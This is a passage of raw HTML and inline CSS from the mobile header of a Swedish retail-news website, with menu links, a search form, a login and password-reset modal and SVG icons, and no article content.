                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-butiksnytt-container"><ul id="menu-butiksnytt-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/">Produktnytt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20577"><a href="https://www.butiksnytt.se/kronika/">DEBATT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/">Nytt jobb</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.butiksnytt.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.butiksnytt.se/integritetspolicy/">INTEGRITETSPOLICY</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4{position:relative}.tdi_4 .tdc-row-divider{overflow:hidden}.tdi_4 .tdc-row-divider-bottom .tdm-svg{height:200px;fill:#ffffff}.tdi_4 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_4 .tdc-row-divider-bottom{bottom:px}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>.tdi_3_rand_style{background-color:rgba(0,0,0,0)!important}@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,rgba(0,0,0,0.6),rgba(6,11,40,0.6))!important}</style></div><div class="tdc-row-divider"><div class="tdc-divider18 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,460V380l7.9,7.941,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L257.7,380l7.73,7.94,7.42-7.94,7.729,7.94L288,380l7.729,7.94,7.42-7.94,7.729,7.94L318.3,380l7.729,7.94,7.42-7.94,7.729,7.94L348.6,380l7.73,7.94,7.42-7.94,7.729,7.94L378.9,380l7.729,7.94,7.42-7.94,7.729,7.94L409.2,380l7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.419-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94L863.67,380l7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L1000,380l7.9,7.941,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.41-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L1288,380l7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L2000,380v80H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_8:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}}@media (max-width:767px){.tdi_8{width:auto!important;position:relative}}</style>
<div class="tdi_7_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_7_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(17,0,33,0.9),rgba(5,29,45,0.9))!important}}</style></div><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10 .vc_column-inner>.wpb_wrapper,.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_10{padding-top:3px!important;padding-bottom:3px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>@media (max-width:767px){.tdi_11{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_11{display:inline-block}.tdi_11 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_11 .tdb-mobile-menu-button svg{width:27px}.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_11 .tdb-mobile-menu-button{color:rgba(255,255,255,0.6)}.tdi_11 .tdb-mobile-menu-button svg,.tdi_11 .tdb-mobile-menu-button svg *{fill:rgba(255,255,255,0.6)}.tdi_11 .tdb-mobile-menu-button:hover{color:#ff9d00}.tdi_11 .tdb-mobile-menu-button:hover svg,.tdi_11 .tdb-mobile-menu-button:hover svg *{fill:#ff9d00}@media (max-width:767px){.tdi_11 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-top:1px!important;margin-right:-10px!important;margin-left:10px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_12{display:inline-block;float:right;clear:none}.tdi_12 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-header-search-button-mob svg{width:22px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_12 .tdb-header-search-button-mob{color:rgba(255,255,255,0.6)}.tdi_12 .tdb-header-search-button-mob svg,.tdi_12 .tdb-header-search-button-mob svg *{fill:rgba(255,255,255,0.6)}.tdi_12 .tdb-header-search-button-mob:hover{color:#ff9d00}@media (max-width:767px){.tdi_12 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-top:1px!important;margin-left:10px!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-head-usr-avatar{margin-right:10px;border-radius:50px}.tdi_13 .tdb-head-usr-name{margin-right:20px;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_13 .tdb-head-usr-log i{font-size:16px;color:rgba(255,255,255,0.6)}.tdi_13 .tdb-head-usr-log-icon-svg svg{width:16px}.tdi_13 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px;top:0px}.tdi_13 .tdb-head-usr-name:hover{color:#ff9d00}.tdi_13 .tdb-head-usr-log{color:rgba(255,255,255,0.6);font-family:Montserrat!important;font-size:12px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_13 .tdb-head-usr-log-icon-svg svg,.tdi_13 .tdb-head-usr-log-icon-svg svg *{fill:rgba(255,255,255,0.6);fill:rgba(255,255,255,0.6)}.tdi_13 .tdb-head-usr-log:hover{color:#ff9d00}.tdi_13 .tdb-head-usr-log:hover svg,.tdi_13 .tdb-head-usr-log:hover svg *{fill:#ff9d00}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Logga in/Gå med</span></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:10px!important;margin-bottom:20px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_14 .tdb-logo-a,.tdi_14 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_14 .tdb-logo-svg-wrap{display:block}.tdi_14 .tdb-logo-img-wrap{display:none}.tdi_14 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;}.tdi_14 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_14 .tdb-logo-icon-svg svg{width:60px}.tdi_14 .tdb-logo-icon{top:0px;display:block}.tdi_14 .tdb-logo-text-title{background:-webkit-linear-gradient(-30deg,#ff4c93,#fff200);background:linear-gradient(-30deg,#ff4c93,#fff200);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Monoton!important;font-size:80px!important;line-height:1!important;text-transform:uppercase!important;}html[class*='ie'] .tdi_14 .tdb-logo-text-title{background:none;color:#fff200}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tdb-logo-img{max-width:50px}.tdi_14 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_14 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_14 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_14 .tdb-logo-text-title{font-size:54px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdb-logo-img{max-width:50px}.tdi_14 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_14 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_14 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_14 .tdb-logo-text-title{font-size:46px!important;}}@media (max-width:767px){.tdi_14 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_14 .tdb-logo-img{max-width:300px}.tdi_14 .tdb-logo-img-wrap{display:block}.tdi_14 .tdb-logo-text-title{display:block;font-size:44px!important;}.tdi_14 .tdb-logo-text-tagline{display:block;font-size:9px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.butiksnytt.se/wp-content/uploads/2024/08/BUTIKSNYTT_LOGGA_BLA1.png" src="https://www.butiksnytt.se/wp-content/uploads/2024/08/BUTIKSNYTT_LOGGA_BLA1.png" alt="Logo"  title=""  width="1200" height="335" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_16{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_16:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_16:before{width:100%}}}@media (max-width:767px){.tdi_16{position:relative}}</style>
<div class="tdi_15_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_15_rand_style{background-color:rgba(0,0,0,0.7)!important}}</style></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_18,.tdi_18 .tdc-columns{min-height:0}.tdi_18:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}.tdi_18,.tdi_18 .tdc-columns{display:block}.tdi_18 .tdc-columns{width:100%}.tdi_18:before,.tdi_18:after{display:table}.tdi_18{z-index:1000!important;position:relative}.tdi_18 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_18{padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_18{padding-top:4px!important;padding-bottom:4px!important;position:relative}}</style>
<div class="tdi_17_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_17_rand_style{background-color:rgba(0,0,0,0)!important}}.tdi_17_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(60deg,rgba(17,0,33,0.9),rgba(4,29,45,0.9))!important}</style></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_20{vertical-align:middle}}@media (max-width:767px){.tdi_20{width:40px!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{margin-top:2px!important;margin-left:-12px!important}}</style>
<style>.tdi_21{display:inline-block}.tdi_21 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_21 .tdb-mobile-menu-button svg{width:27px}.tdi_21 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_21 .tdb-mobile-menu-button{color:rgba(255,255,255,0.6)}.tdi_21 .tdb-mobile-menu-button svg,.tdi_21 .tdb-mobile-menu-button svg *{fill:rgba(255,255,255,0.6)}.tdi_21 .tdb-mobile-menu-button:hover{color:#ff9d00}.tdi_21 .tdb-mobile-menu-button:hover svg,.tdi_21 .tdb-mobile-menu-button:hover svg *{fill:#ff9d00}@media (max-width:767px){.tdi_21 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_21 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
